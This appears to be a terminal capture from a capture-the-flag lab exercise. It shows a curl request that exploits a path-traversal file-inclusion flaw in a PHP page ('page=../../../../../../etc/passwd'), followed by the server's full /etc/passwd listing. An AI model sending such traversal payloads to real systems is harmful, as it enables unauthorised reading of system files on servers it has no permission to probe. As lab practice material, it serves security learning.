 └─$ curl -vvv dev.team.thm/script.php?page=../../../../../../etc/passwd
* Host dev.team.thm:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.57.70
*   Trying 10.10.57.70:80...
* Connected to dev.team.thm (10.10.57.70) port 80
> GET /script.php?page=../../../../../../etc/passwd HTTP/1.1
> Host: dev.team.thm
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Thu, 22 Aug 2024 21:17:44 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 1698
< Content-Type: text/html; charset=UTF-8
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
gyles:x:1001:1001::/home/gyles:/bin/bash
ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin